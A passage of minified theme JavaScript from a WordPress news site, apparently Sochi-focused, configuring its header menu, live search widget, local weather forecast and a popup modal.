text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[15.1,59.100000000000001],"today_humidity":82,"today_wind_speed":[5.5,3.3999999999999999],"today_min":[15.1,59.100000000000001],"today_max":[15.1,59.100000000000001],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769850000,"day_name":"\u0421\u0431","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[10,49],"owm_day_index":5},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[11,52],"owm_day_index":13},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[10,50],"owm_day_index":21},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[4,38],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
